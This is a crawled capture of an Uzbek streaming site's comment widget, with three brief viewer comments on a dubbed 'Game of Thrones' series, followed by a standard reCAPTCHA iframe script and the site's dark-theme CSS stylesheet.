    <link href="https://tg.dev/css/font-roboto.css?1" rel="stylesheet" type="text/css">
    <link href="https://tg.dev/css/bootstrap.min.css?3" rel="stylesheet">
    <link href="https://tg.dev/css/bootstrap-extra.css?2" rel="stylesheet">
    <link href="https://tg.dev/css/widget-frame.css?72" rel="stylesheet">
    <link href="/css/comments.css?31" rel="stylesheet">
    <style>body.bc-dark a,
body.bc-dark a:hover,
body.bc-dark .btn-link,
body.bc-dark .btn-link:hover,
body.bc-dark .btn-link:focus,
body.bc-dark .btn-default,
body.bc-dark .btn-default:hover,
body.bc-dark .btn-default:focus,
body.bc-dark .field-focused .bc-form-label,
body.bc-dark .bc-comments .liked .bc-comment-like,
body.bc-dark .bc-comments .disliked .bc-comment-dislike {
  color: #ffffff;
}
body.bc-dark .accent-color {
  color: #ffffff !important;
}
body.bc-dark .btn-link:hover,
body.bc-dark .btn-link:focus,
body.bc-dark .btn-default:hover,
body.bc-dark .btn-default:focus {
  background-color: rgba(255,255,255,0.1);
}
body.bc-dark input.bc-form-control:focus {
  box-shadow: inset 0 -2px 0 #ffffff;
}
body.bc-dark .bc-comments .bc-comment-reply-content:before,
body.bc-dark .bc-comments-footer .bc-comment-reply-content:before {
  border-left-color: #ffffff;
}
body.bc-dark .accent-bg,
body.bc-dark .accent-bg-hover {
  background-color: #ffffff !important;
}
body.bc-dark .accent-bg-hover:hover,
body.bc-dark .accent-bg-hover:focus {
  background-color: #f2f2f2 !important;
}

body.bc-dark .radio-item .radio-input-icon:before,
body.bc-dark .checkbox-item .checkbox-input-icon:before {
  border-color: #ffffff;
}
body.bc-dark .radio-item .radio-input-icon:after,
body.bc-dark .checkbox-item .checkbox-input-icon:before {
  background-color: #ffffff;
}
body.bc-dark .bc-customize-btn:before {
  background-image: url('data:image/svg+xml,%3Csvg height="18" viewBox="0 0 18 18" width="18" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m241 617c-4.97 0-9 4.03-9 9s4.03 9 9 9c.83 0 1.5-.67 1.5-1.5 0-.39-.15-.74-.39-1.01-.23-.26-.38-.61-.38-.99 0-.83.67-1.5 1.5-1.5h1.77c2.76 0 5-2.24 5-5 0-4.42-4.03-8-9-8zm-5.5 9c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zm3-4c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zm5 0c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zm3 4c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5z" fill="%23ffffff" transform="translate(-232 -617)"/%3E%3C/svg%3E');
}
body.bc-dark .bc-comments .liked .bc-comment-like:before,
body.bc-icons-outlined.bc-dark .bc-comments .liked .bc-comment-like:before {
  background-image: url('data:image/svg+xml,%3Csvg height="16" viewBox="0 0 48 48" width="16" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m3.34712935 19.8555842 5.45197263-10.57316098c.73509745-1.27167797 2.06235672-4.28242322 3.51213222-4.28242322h18.305758c1.9476378 0 3.3830078.57849476 3.3830078 1.29101894v20.02892816c0 1.1233158-.799747 2.2042421-1.5756832 3.009638l-12.6053622 11.6567657c-1.4805025.0922093-2.452447-.282783-2.9158337-1.1249768-.6950799-1.2632903-.5310974-3.154234-.4290005-3.6205157l2.1175956-10.1419572h-11.50784136c-2.24613106 0-4.08387464.0726838-4.08387464-2.2587259v-2.2890204c0-.5934497.12251624-1.1657048.34712935-1.6955706zm36.31953735-14.8555842h2.6666666c1.4727592 0 2.6666667 1.17525253 2.6666667 2.625v15.75c0 1.4497475-1.1939075 2.625-2.6666667 2.625h-2.6666666c-1.4727592 0-2.6666667-1.1752525-2.6666667-2.625v-15.75c0-1.44974747 1.1939075-2.625 2.6666667-2.625z" fill="%23ffffff" transform="matrix(-1 0 0 -1 48 46)"/%3E%3C/svg%3E');
}
body.bc-dark .bc-comments .disliked .bc-comment-dislike:before,
body.bc-icons-outlined.bc-dark .bc-comments .disliked .bc-comment-dislike:before {
  background-image: url('data:image/svg+xml,%3Csvg height="16" viewBox="0 0 48 48" width="16" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m3.34712935 22.8555842 5.45197263-10.573161c.73509745-1.271678 2.06235672-4.2824232 3.51213222-4.2824232h18.305758c1.9476378 0 3.3830078.57849476 3.3830078 1.29101894v20.02892816c0 1.1233158-.799747 2.2042421-1.5756832 3.009638l-12.6053622 11.6567657c-1.4805025.0922093-2.452447-.282783-2.9158337-1.1249768-.6950799-1.2632903-.5310974-3.154234-.4290005-3.6205157l2.1175956-10.1419572h-11.50784136c-2.24613106 0-4.08387464.0726838-4.08387464-2.2587259v-2.2890204c0-.5934497.12251624-1.1657048.34712935-1.6955706zm36.31953735-14.8555842h2.6666666c1.4727592 0 2.6666667 1.17525253 2.6666667 2.625v15.75c0 1.4497475-1.1939075 2.625-2.6666667 2.625h-2.6666666c-1.4727592 0-2.6666667-1.1752525-2.6666667-2.625v-15.75c0-1.44974747 1.1939075-2.625 2.6666667-2.625z" fill="%23ffffff" transform="matrix(-1 0 0 1 48 0)"/%3E%3C/svg%3E');
}</style>
  </head>
  <body class="emoji_image bc-embed-mode bc-dark bc-accent-light" style="display:none">
    <div class="bc-content-wrap">
  <section class="bc-content no-transition">
    
    <div class="bc-header-wrap">
      
      <h3 class="bc-header">3 comments</h3>
    </div>
    <div class="bc-comments"><div class="bc-comment" data-comment-id="90">
  <div class="bc-comment-box">
    <a href="https://tx.me/Alisher_Amonov_571" class="bc-comment-photo bc-photo-chars bc1" data-content="AA"><img src="https://tx.me/i/userpic/320/rdGleCih4pjUXbIFLdZWmD4JEzVJ7-B5cF0RFK9uTcziDLqoiK7zlns5ZCVsTs_x.jpg" /></a>
    <div class="bc-comment-body">
      <div class="bc-comment-author-flex">
        <span class="bc-comment-author-name"><a dir="auto" class="name tc1" href="https://tx.me/Alisher_Amonov_571">Alisher Amonov</a></span>
        <a href="https://premyera.net/seriallar/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial.html#xC2uc7Aw/90" target="_blank" class="bc-comment-date"><time datetime="2024-06-09T12:57:45+00:00">Jun 9, 2024</time></a>
        <span class="bc-comment-actions">
          
          
        </span>
      </div>
      
      
      
      <div class="bc-comment-text">Omad</div>
      <div class="bc-comment-footer">
        <span class="bc-comment-voting need_tt">
          <span class="bc-comment-like"><span class="value" data-value="0"></span></span>
          <span class="bc-comment-dislike"><span class="value" data-value="0"></span></span>
        </span>
        <span class="bc-comment-actions">
          
          
          
        </span>
      </div>
    </div>
  </div>
  
  
</div><div class="bc-comment" data-comment-id="119">
  <div class="bc-comment-box">
    <a href="https://tx.me/abdullaevasilbek" class="bc-comment-photo bc-photo-chars bc1" data-content="_"><img src="https://tx.me/i/userpic/320/1iGgFTPn6zimAd1zNFSaVLU2yc6SPvz6QF08VGQzdxc.jpg" /></a>
    <div class="bc-comment-body">
      <div class="bc-comment-author-flex">
        <span class="bc-comment-author-name"><a dir="auto" class="name tc1" href="https://tx.me/abdullaevasilbek">_асилбек.абдуллаев_ .</a></span>
        <a href="https://premyera.net/seriallar/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial.html#xC2uc7Aw/119" target="_blank" class="bc-comment-date"><time datetime="2024-12-03T13:45:51+00:00">Dec 3, 2024</time></a>
        <span class="bc-comment-actions">
          
          
        </span>
      </div>
      
      
      
      <div class="bc-comment-text">Nimaga 74-qismni ovozi yoq ???</div>
      <div class="bc-comment-footer">
        <span class="bc-comment-voting need_tt">
          <span class="bc-comment-like"><span class="value" data-value="0"></span></span>
          <span class="bc-comment-dislike"><span class="value" data-value="0"></span></span>
        </span>
        <span class="bc-comment-actions">
          
          
          
        </span>
      </div>
    </div>
  </div>
  
  
</div><div class="bc-comment" data-comment-id="120">
  <div class="bc-comment-box">
    <a href="https://tx.me/abdullaevasilbek" class="bc-comment-photo bc-photo-chars bc1" data-content="_"><img src="https://tx.me/i/userpic/320/1iGgFTPn6zimAd1zNFSaVLU2yc6SPvz6QF08VGQzdxc.jpg" /></a>
    <div class="bc-comment-body">
      <div class="bc-comment-author-flex">
        <span class="bc-comment-author-name"><a dir="auto" class="name tc1" href="https://tx.me/abdullaevasilbek">_асилбек.абдуллаев_ .</a></span>
        <a href="https://premyera.net/seriallar/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial.html#xC2uc7Aw/120" target="_blank" class="bc-comment-date"><time datetime="2024-12-03T13:46:43+00:00">Dec 3, 2024</time></a>
        <span class="bc-comment-actions">
          
          
        </span>
      </div>
      
      
      
      <div class="bc-comment-text">Menga ovozini topib beringla&#33;&#33;&#33;</div>
      <div class="bc-comment-footer">
        <span class="bc-comment-voting need_tt">
          <span class="bc-comment-like"><span class="value" data-value="0"></span></span>
          <span class="bc-comment-dislike"><span class="value" data-value="0"></span></span>
        </span>
        <span class="bc-comment-actions">
          
          
          
        </span>
      </div>
    </div>
  </div>
  
  
</div><div class="bc-load-more accent-bg-hover bc-autoload hide" data-after="120"></div></div>
      <div class="bc-comments-footer">
    <div class="bc-comments-footer-content">
      <form class="bc-comment-form bc-new-comment-form">
        <input type="hidden" name="thread_id" value="xC2uc7Aw" />
      </form>
      <div class="bc-comment-login">
        <div class="accent-bg-hover bc-comment-login-btn">Log in to comment</div>
      </div>
    </div>
  </div>
    <div class="bc-arrow-footer">
      <div class="bc-arrow-down ohide">
        <div class="bc-badge-wrap"><span class="bc-badge accent-bg"></span></div>
      </div>
    </div>
  </section>
  
  
</div>
    
    <script src="https://tg.dev/js/jquery.min.js"></script>
    <script src="https://tg.dev/js/jquery-ui.min.js"></script>
    <script src="https://tg.dev/js/bootstrap.min.js"></script>
    <script src="https://tg.dev/js/main-aj.js?72"></script>
    <script src="https://tg.dev/js/tgsticker.js?31"></script>
    <script src="https://oauth.tg.dev/js/telegram-widget.js?22"></script>
    <script src="https://tg.dev/js/widget-frame.js?65"></script>
    <script src="/js/comments.js?35"></script>
    <script>var ApiUrl="/api?api_hash=e916ddfb2ddf472cf4", ApiUnauth=true, ApiOAuthData = {"bot_id":871831167,"request_access":"write"};
var WidgetAutoHeight=true;
TWidget.initFrame({"auto_height":true});
Comments.init();
</script>
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="H1njgwsgOxfb4TaTSGAqTA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1761957149469');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://premyera.net/templates/premyera-dark/css/styles.css
body_size: 44273
content:
/* BASIC LAYOUT
----------------------------------------------- */



.wrapper {min-width: 320px; position: relative;
	background: url(../images/bg.jpg) center top fixed no-repeat; background-size: 100% auto;}
.wrapper::before {content: ''; position: absolute; left: 0; top: 0; right: 0; bottom: 0; z-index: 3; 
	background-color: rgba(0,0,0,0.7);}
.wrapper-container {max-width: var(--max-width); margin: 0 auto; position: relative; z-index: 20;}
.wrapper-main {min-height: 100vh; background-color: var(--bg-2); box-shadow: 0 30px 60px rgba(0,0,0,1);}
.header {color: #eee; background-color: var(--bg-3); padding: 10px calc(var(--indent)/2); position: relative; z-index: 11;}
.footer {background-color: var(--bg-4); color: var(--tt-dark); padding: 40px var(--indent); padding-bottom: 20px;}
.col-main {padding: 40px var(--indent);}
.pmovie2 .header {background: none;}
	
#scrolltop {position: fixed; width: 60px; height: 60px; line-height: 60px; right: 10px; bottom: 10px;
	z-index: 990; display: none; background-color: var(--bg); color: var(--tt-2); 
	cursor: pointer; font-size: 24px; border-radius: 50%; text-align: center; box-shadow: 0 5px 10px rgba(0,0,0,0.1);}

/* HEADER, NAV
----------------------------------------------- */
.logo {display: inline-flex; flex-direction: column; justify-content: center; height: 60px; text-align: left;
	margin-right: calc(var(--indent)/2); background: url(../images/logo.svg) 0 6px / 40px no-repeat; padding-left: 50px;}
.logo__title {text-transform: uppercase; color: #fff; font-size: 24px; letter-spacing: 4px; line-height: 1;}
.logo__caption {font-size: 10px; font-weight: 400; color: #fff; 
	opacity: 0.9; text-transform: uppercase; letter-spacing: 3px; margin-top: 5px;}

.header__menu {position: relative;}
.header__menu > li {margin-right: 40px;}
.header__menu > li > a {height: 80px; display: flex; align-items: center; text-transform: uppercase; font-size: 16px;}
.header__menu > li:hover > a, .header__btn:hover, .header__menu-hidden a:hover {color: var(--accent);}
.header__menu-hidden {position: absolute; left: 0; top: 98%; z-index: 999; 
	background-color: var(--bg); box-shadow: var(--bsh); padding: 30px; width: 600px; 
	column-gap: 30px; column-width: 150px; border-left: 5px solid var(--accent); 
	visibility: hidden; opacity: 0; transform: translateX(30px);}
.header__menu-hidden li {margin-bottom: 10px;}
.header__menu > li:hover .header__menu-hidden {visibility: visible; opacity: 1; transform: translateX(0);}

.header__btn {font-size: 16px; text-transform: uppercase; cursor: pointer; margin-left: 40px;}
.header__btn .fal {padding: 0; width: 40px; font-size: 14px; height: 40px; border-radius: 50%;
	display: inline-flex; justify-content: center; align-items: center;
	box-shadow: var(--bsh-2); margin-right: 10px; background-color: var(--accent); color: #fff;}

.header__search {position:relative;}
.header__search input, .header__search input:focus {padding: 0 60px 0 20px; border-radius: 20px; 
	background: rgba(255,255,255,0.1); box-shadow: var(--bsh); color: #fff;}
.header__search input:not(:focus)::placeholder {color: #fff; opacity: 0.8; font-size: 14px;} 
.header__search button {position:absolute; right: 0; top: 0; padding: 0; 
	background: none; color: #eee; font-size: 16px; width: 60px;}

/* BIG SLIDER
----------------------------------------------- */
.big-slider {margin: 0 var(--indent-negative); margin-bottom: 90px; margin-top: -140px; 
	background-color: #000; height: 610px; overflow: hidden;}
.bslide {height: 610px; position: relative; color: #eee; padding: var(--indent); padding-top: 0;}
.bslide > img {position: absolute; left: 0; top: 0;}
.bslide::before {content: ''; position: absolute; left: 0; top: 0; right: 0; bottom: 0; z-index: 3; 
	background-color: rgba(0,0,0,0.7);}
.bslide__poster {width: 240px; height: 360px; margin: 0 40px 0 50px; z-index: 5; box-shadow: var(--bsh);}
.bslide__label {position: absolute; z-index: 5; left: 0; top: 15px; background-color: var(--accent-3); font-size: 12px; 
	color: #fff; text-transform: uppercase; font-weight: 700; letter-spacing: 1px; padding: 6px 10px;}
.bslide__desc {position: relative; z-index: 5; min-height: 360px; padding-right: 140px;}
.bslide__cat {font-size: 16px; margin-bottom: 0px; opacity: 0.8;}
.bslide__title {font-size: 64px; margin-bottom: 0px;}
.bslide__subtitle {font-size: 22px; margin-bottom: 20px;}
.bslide__text {line-height: 1.7; margin: 20px 0; max-width: 500px; -webkit-line-clamp: 3; opacity: 0.8;}
.bslide__btn {height: 60px; padding: 0 40px;}
.bslide__trailer {position: absolute; top: 50%; right: var(--indent); z-index: 6; 
	transform: translateY(-50%); cursor: pointer;}
.bslide__trailer .fal {width: 70px; height: 70px; border-radius: 50%; background: #eee; color: #000;
	display: flex; justify-content: center; align-items: center; font-size: 20px; padding-left: 3px; 
	box-shadow: 0 0 0 26px rgba(255,255,255,0.2);}
.bslide__trailer::before {content: ''; width: 140px; height: 140px; position: absolute; left: -35px; top: -35px;
	background: url(../images/traler.png); background-size: contain; 
	animation: rotate 8s infinite linear;}
@keyframes rotate {
	from {transform: rotate(0deg);}
	to {transform: rotate(360deg);}
}

/* TOP ITEM
----------------------------------------------- */
.carou {padding: 0 var(--indent); margin: 0 var(--indent-negative); margin-bottom: 30px; 
	position: relative; padding-bottom: 60px;}
.carou__content:not(.owl-carousel) {display: flex; overflow: hidden;}
.carou__content > .top {width: calc((100% - 75px)/6); flex-shrink: 0; margin-right: 15px;}
.top {background-color: var(--bg-3);}
.top__desc {position: absolute; left: 0; right: 0; bottom: 0; z-index: 10; padding: 15px; color: #fff;}

/* SECTION
----------------------------------------------- */
.sect:not(:last-child) {margin-bottom: 60px;}
.sect__header {margin-bottom: 30px;}
.sect__title {font-size: 44px;}
.sect__title span {display: block; color: var(--tt-2); margin-top: 5px; 
	font-weight: 400; font-size: 16px; font-family: 'Manrope';}
.sect__subtitle {font-size: 21px;}
.desc {display: grid; grid-gap: 20px; line-height: 1.7; color: var(--tt-dark); background: var(--bg-3); 
	margin: 40px var(--indent-negative); padding: 80px var(--indent); font-size: 16px; 
	margin-bottom: -40px; padding-bottom: 80px;}
.desc h1, .desc h2, .desc h3 {font-weight: 700; font-size: 28px; line-height: 1.3;}
.desc a {text-decoration: underline;}
.desc ul li {position: relative; padding-left: 25px; margin-left: 25px;}
.desc ul li::before {content:"\f00c"; font-weight: 300; font-family:'Font Awesome 5 Pro'; 
	color: var(--accent); position: absolute; left: 0; top: 0;}
.speedbar {font-size: 14px; color: var(--tt-2); background-color: var(--bg-2);
	margin: 0 var(--indent-negative); margin-bottom: -60px; margin-top: 30px; padding: 30px var(--indent);}
.speedbar a:after {color: var(--tt); display: inline; content: '/'; margin: 0 5px;}
.speedbar a:hover {text-decoration: underline;}
.sect__btn-filter {display: flex; align-items: center; height: 30px; border-radius: 15px; padding: 0 15px; 
	font-size: 10px; text-transform: uppercase; font-weight: 700; letter-spacing: 1px; 
	border: 1px solid var(--accent); color: var(--tt); cursor: pointer; margin-left: 20px;}

/* POSTER ITEM
----------------------------------------------- */
.poster {display: block; position: relative;}
.poster__img {box-shadow: var(--bsh-poster); margin-bottom: 20px;}
.poster__rating {position: relative; background: url(../dleimages/rating.svg); height: 17px; width: 85px;}
.poster__rating-fill {position: absolute; left: 0; top: 0; height: 100%; z-index: 1; 
	background: url(../dleimages/rating.svg) 0 -34px repeat-x;}
.poster__title a {display: block;}
.poster__title a::before {position: absolute; left: 0; right: 0; bottom: 0; top: 0; z-index: 10; content: '';}
.poster__subtitle li {display: inline-block; margin: 8px 0 10px 0; color: var(--tt-2); margin-right: 4px;}
.poster__subtitle li a {color: var(--tt-2);}
.poster__subtitle li:not(:last-child)::after {margin-left: 6px; content: '/'; opacity: 0.6;}
.poster__label {position: absolute; left: 0; top: 0; right: 0; font-weight: 700; padding: 10px 10px 30px 15px; 
	background: linear-gradient(to bottom, #000, transparent); text-transform: uppercase; 
	font-size: 12px; color: #fff; letter-spacing: 1px;}
.poster:hover .poster__img {box-shadow: var(--bsh);}

.poster-ext.not-loaded {display: flex; padding: 30px; flex-direction: column; justify-content: center;}
.poster-ext.not-loaded::before {height: 100%; top: 0; margin: 0;}
.poster-ext {position: fixed !important; left: 0; bottom: 20px; z-index: 999; background: var(--bg); 
	box-shadow: var(--bsh); width: 500px; padding: 15px 15px 15px 165px; min-height: 180px;}
.poster-ext h1 {font-size: 15px; text-transform: uppercase; margin-bottom: 5px; 
	white-space: nowrap; overflow: hidden; text-overflow: ellipsis; display: none;}
.poster-ext .pmovie__header-list {width: 100%; margin: 0;}
.poster-ext .page__text {max-height: 130px; overflow: hidden; margin: 0 0 -6px 0; position: relative; font-size: 13px;}
.poster-ext .page__text::before {content: ''; position: absolute; left: 0; right: 0; bottom: 0; height: 80%; 
	background: linear-gradient(to top, #111113, transparent); z-index: 1;}
.poster-ext .pmovie__header-list li {margin: 0 !important; position: relative; z-index: 2;
	display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden;}
.poster-ext .pmovie__header-list li > span:first-child {display: inline; margin: 0; 
	font-size: 13px; color: var(--tt); font-weight: 700;}
.poster-ext .pmovie__header-list li a {color: var(--accent); border-color: var(--accent);}
.poster-ext .pmovie__poster {position: absolute; left: 0; top: 0; margin: 0;
	width: 150px; height: 100%; box-shadow: none;}
.poster-ext .not-shown-ajax {display: none !important;}

/* FOOTER, PAGINATION
----------------------------------------------- */
.footer__two {margin-top: 20px;}
.footer__btn {font-size: 14px;}
.footer__text {line-height: 1.7;}

.pagination__pages11 {text-align: center; margin: 0 var(--indent-negative); padding: 0; 
	background: var(--bg-3); justify-content: center; margin-top: 40px; margin-bottom: -40px;}
.pagination__pages {background: var(--bg-2); padding: 0 15px;}
.pagination__pages > a, .pagination__pages > span, .pagination__pages-btn > a, 
.pagination__pages-btn > span {display: inline-block; margin: 0; line-height: 60px; 
	padding: 0 10px; min-width: 50px; background-color: var(--bg-2); font-size: 24px;}
.pagination__pages1 > span:not(.nav_ext), .pagination__pages a:hover, .pagination__btn-loader a:hover,   
.pagination__pages-btn > * {background: var(--accent) !important; color: #fff; min-width: 60px !important;}
.pagination__pages--full a, .pagination__pages--full span {line-height: 30px; min-width: 30px; font-size: 14px;}
.pagination__pages > span:not(.nav_ext), .pagination__pages-btn1 > span {background: #63626c; color:#ffffff;}

/* INNER PAGE
----------------------------------------------- */
.pmovie .big-slider {margin-bottom: 40px;}
.pmovie .big-slider, .pmovie .bslide {height: auto;}
.pmovie .bslide {padding-top: 160px;}
.pmovie .bslide__poster {margin-left: 0;}
.pmovie .bslide__cat {color: var(--tt-dark); opacity: 1;}
.pmovie .bslide__text {opacity: 1; margin-top: 0;}
.pmovie li.line-clamp {-webkit-line-clamp: 3;}

.pmovie h1 a {margin-left: 10px; font-size: 14px; font-weight: 400; color: #ccc;}
.pmovie__header-list li + li {margin-top: 15px;}
.pmovie__header-list li > span:first-child {margin-right: 3px; color: var(--tt-dark);}
.pmovie__header-list li a {border-bottom: 1px dotted var(--accent-2); color: var(--accent-2);}
.pmovie__fav a {display: inline-flex; align-items: center; justify-content: center; margin-left: 20px;
	height: 60px; width: 60px; border-radius: 50%; font-size: 24px; border: 1px solid #b1b1b1; color: var(--tt-dark);}
.pmovie__ratings-caption {width: 100%; margin-bottom: 0px;}
.pmovie__rating {position: relative; margin-right: 30px;}
.pmovie__rating--site .poster__rating {position: static; transform: none;}
.pmovie__rating--site .pmovie__rating-content {height: 17px; margin: 9px 0 7px;}
.pmovie__rating--site .poster__rating-fill {height: 17px; top: 9px;}
.pmovie__rating--kp {margin-right: 0;}
.pmovie__rating-content {font-size: 24px;}
.pmovie__rating-caption {margin-top: 2px; color: var(--tt-dark); font-size: 12px;}

.page__col-left {width: 240px; margin-right: 40px;}
* + .page__subtitle {margin-top: 40px;}
.page__subtitle {font-size: 20px; text-transform: uppercase; margin-bottom: 20px;}
.pmovie__screenshots, .pmovie__screenshots .xfieldimagegallery, 
.pmovie__screenshots > p {display: grid; grid-gap: 5px 5px; width: 100%; grid-column: 1 / -1;
	grid-template-columns: repeat(auto-fill,minmax(100px,1fr)); grid-auto-flow: row dense;}
.pmovie__screenshots a, .pmovie__screenshots img, .pmovie__screenshots li {height: 90px; display: block !important; 
	margin: 0 !important; max-width: 100% !important; width: 100%;}
.pmovie__screenshots img {width: 100%; object-fit: cover;}
.pmovie__screenshots br {display: none;}
.pmovie__list {margin-top: -40px; background-color: var(--bg); color: var(--tt-dark);
	padding: 30px 20px; display: grid; grid-gap: 20px; line-height: 1.5;}
.pmovie__list li > div:first-child {margin-bottom: 2px; font-weight: 700; color: var(--tt);}
.pmovie__list a {color: var(--tt-dark);}
.pmovie__related {margin: 0 var(--indent-negative); padding: 40px var(--indent); 
	background-color: var(--bg); margin-bottom: -40px;}

.page__text {margin-bottom: 26px;}
.pmovie__player {position: relative; margin-bottom: 30px;}
.pmovie__complaint {position: absolute; right: 0; top: 10px; white-space: nowrap;}
.pmovie__complaint a {color: var(--accent); border-bottom: 1px dotted var(--accent);}
.tabs-block__select span {cursor: pointer; display: inline-block;}
.tabs-block__select span {height: 40px; line-height: 40px; padding: 0 20px; 
	margin-right: 10px; background-color: var(--bg); color: var(--tt-3); font-weight: 700;}
.tabs-block__select span.is-active, .tabs-block__select span:hover {background: var(--accent); color: #fff;}
.pmovie__player-bottom {margin-top: 10px;}
.pmovie__rating-likes {margin: 0;}
.pmovie__rating-likes > * {display: flex; align-items: center; height: 60px;
	background-color: #5d9b42; color: #fff; box-shadow: var(--bsh-2); padding: 0 20px 0 0; 
	font-weight: 700; font-size: 18px;}
.pmovie__rating-likes > * .fal {height: 60px; width: 60px; background: rgba(0,0,0,0.1);
	display: flex; justify-content: center; align-items: center; margin-right: 20px; font-size: 24px;}
.pmovie__rating-likes > * + * {background-color: #ea162a;}
.pmovie__rating-likes > a:hover {background-color: var(--accent); color: #fff;}
.pmovie__share .page__subtitle {margin: 0; margin-right: 10px;}
.ya-share2 {height: 36px; padding: 6px 0; min-width: 164px;}

.not-loaded {overflow: hidden; position: relative; text-align: center;}
.not-loaded::after {content: 'Р—Р°РіСЂСѓР·РєР°...'; display: inline-block; position: relative; z-index: 1;}
.not-loaded::before {background: repeating-linear-gradient(45deg,#000,#000 10px,#111 10px,#111 20px); 
	animation: move 10s infinite linear; animation-direction: alternate; content: ''; width: 200%; height: 20px; 
	position: absolute; left: 0; top: 50%; margin-top: -10px;}
@keyframes move {
	from {transform: translateX(-50%);}
	to {transform: translateX(0%);}
}

.page__caption {font-size: 14px; line-height: 1.4; position: relative; margin-top: 10px;
	color: var(--tt-dark); background-color: var(--bg); padding: 12px 20px 13px 80px;} 
.page__caption::before {content: '\f2f7'; font-family: 'Font Awesome 5 Pro'; font-weight: 300; 
   position: absolute; left: 20px; top: 50%; font-size: 38px; color: var(--accent-3); transform: translateY(-50%);}
.pmovie__items {counter-reset: num;}
.ftop-item + .ftop-item {margin-top: 15px;}
.ftop-item, .ftop-item__desc {position: relative; z-index: 5; color: var(--tt-2)}
.ftop-item__img {width: 60px; height: 90px; margin-right: 15px; z-index: 5;}
.ftop-item__title {font-weight: 700; margin-bottom: 10px; color: var(--tt)}
.ftop-item::before {content: counter(num); counter-increment: num; color: var(--tt-2); opacity: 0.5; 
	position: absolute; right: 0; top: 50%; transform: translateY(-50%); font-size: 40px; font-weight: 700;}
.soc-channels__item {display: flex; flex-direction: column; justify-content: center;  
	position: relative; padding: 0 20px 0 55px; height: 40px; overflow: hidden;
	background-color: #2daae1; color: #fff !important; box-shadow: var(--bsh-2); 
	font-size: 10px; text-transform: uppercase; letter-spacing: 1px; font-weight: 400; border-radius: 4px;}
.soc-channels__item div {font-size: 14px; text-transform: none; font-weight: 700; margin-top: -1px;}
.soc-channels__item::before {content: ''; width: 40px; height: 40px; background-color: rgba(0,0,0,0.2); 
	position: absolute; left: 0; top: 0; background-position: center center; background-size: 20px; background-repeat: no-repeat;}
.tlg::before {background-image: url(../images/i-tlg.svg); background-size: 16px;}

/* TEXT BLOCK, TYPOGRAPHY, VIDEO BLOCK
----------------------------------------------- */
.full-text {line-height: 1.7; font-size: 15px; word-wrap: break-word;}
.full-text a {text-decoration: underline; color: #5278b1;}
.full-text img:not(.emoji), .full-text p, .full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5, 
.full-text > ul, .full-text > ol, .full-text table, .page__title {margin-bottom: 20px;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text > ul li, .full-text > ol li {padding-left: 60px; position: relative;}
.full-text > ul li:before {content: ''; width: 8px; height: 8px; border-radius: 50%; 
	border: 3px solid var(--accent); position: absolute; top: 5px; left: 34px;}
.full-text > ol {counter-reset: num;}
.full-text > ol li:before {content: counter(num); counter-increment: num; background-color: var(--accent); color: #fff; 
	position: absolute; top: -2px; left: 17px; width: 24px; height: 30px; font-size: 14px; font-weight: 700;
	display: flex; justify-content: flex-end; align-items: center; padding-right: 6px; box-sizing: border-box;}
.full-text > ol li:after {content: ''; border: 10px solid transparent; border-left-color: var(--accent); 
	position: absolute; left: 41px; top: -2px; transform: scale(0.66,1.5); transform-origin: 0 0;}
.full-text > ul li + li, .full-text > ol li + li {margin-top: 10px;}
.full-text table, .video-inside > * {width:100%;}
.full-text table tr td {padding:10px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#f2f6f9;} 
.full-text table tr:nth-child(1) {background-color:#cee0ed;}
.full-text table img:not(.emoji) {margin:0; max-width:350px}
.full-text > *:last-child {margin-bottom: 0;}
.video-responsive {padding-top: 5%; position: relative;}
.video-responsive > iframe, .video-responsive > video {position: absolute; left: 0; top: 0; width: 100%; height: 100%;}
.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 21px;}
.full-text iframe {width: 100%; height: 400px; margin-bottom: 20px;}

/* COMMENTS
----------------------------------------------- */
.page__comments {margin: 0;}
.page__comments-title {font-size: 20px; text-transform: uppercase; font-weight: 700; margin-bottom: 20px;}
.page__comments-info {font-size: 14px; margin-bottom: 15px; margin-top: -10px; 
	color: var(--tt-3); line-height: 1.5;}
.page__comments-info .fal {color: #eb4d4b; margin-right: 6px;}
.page__comments-list {padding: 0;}
.page__comments-list--not-comments {padding: 0; border: 0;}
.add-comments-form.form {padding: 0; margin-bottom: 20px;}
